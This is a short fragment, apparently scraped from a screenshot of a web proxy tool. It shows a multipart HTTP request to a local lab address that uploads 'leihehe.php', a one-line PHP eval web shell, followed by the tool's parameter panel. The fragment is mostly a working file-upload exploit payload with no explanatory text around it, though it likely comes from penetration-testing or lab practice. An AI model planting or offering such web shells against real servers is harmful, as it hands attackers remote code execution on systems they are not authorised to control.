 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.120.131:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryu6gy7bNauqzunblu
16 Content-Disposition: form-data; name="file"; filename="leihehe.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['leihehe'])?>
20 ------WebKitFormBoundaryu6gy7bNauqzunblu
21 Content-Disposition: form-data; name="name"
22
23 leihehe.php
24
25 ------WebKitFormBoundaryu6gy7bNauqzunblu--
CODE Hex
0a
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
NAME VALUE
file <?php @eval($_POST['l...
name leihehe.php